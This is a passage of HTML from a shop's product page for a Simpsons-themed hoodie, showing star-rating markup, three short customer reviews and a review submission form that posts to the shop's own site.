                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Levi   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">A little darker than I expected but still super cute! Love the hoodie</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold">Cody <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 31, 2024</div>
                        <p class="mt-2 text-sm">Love the design and quality of the hoodie, but wish it came in more sizes.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold">Jamie <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 19, 2024</div>
                        <p class="mt-2 text-sm">Love the design and quality of the hoodie, but wish it was a bit thicker. Great for any Simpsons fan!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://thesimpson.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="206" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="250">
